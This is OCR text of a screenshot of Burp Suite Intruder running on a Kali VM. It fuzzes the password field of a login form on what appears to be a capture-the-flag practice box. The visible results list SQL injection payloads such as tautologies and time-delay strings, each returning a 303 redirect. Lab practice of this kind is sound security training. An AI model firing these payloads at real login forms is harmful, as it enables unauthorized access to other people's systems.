 CTF Box - Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Intruder attack 1 Cewl Curling site! - Mozi... kali@kali: /opt/vpn kali@kali: ~ 01:38 AM
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be
Attack type: Sniper
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.150
3 User-Agent: Mozilla/5.0 (X11; Lin
4 Accept: text/html,application/xht
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-f
8 Content-Length: 146
9 Origin: http://10.10.10.150
10 Connection: close
11 Referer: http://10.10.10.150/
12 Cookie: c0548020854924e0aecd05ed9
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§passwor
Add §
Clear §
Auto §
Refresh
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 303 417
1 <>"'%;)(&+ 303 417
2 | 303 417
3 ! 303 417
4 ? 303 417
5 / 303 417
6 // 303 417
7 //* 303 417
8 ' 303 417
9 ' -- 303 417
10 1 or 1=1 303 417
11 1;SELECT%20* 303 417
12 1 waitfor delay '0:0:10'-- 303 417
13 '%20or%20''=' 303 417
14 '%20or%201=1 303 417
15 ')%20or%20('x'='x 303 417
16 '%20or%20'x'='x 303 417
18 of 83
? Search...
1 payload position
Type here to search
Pr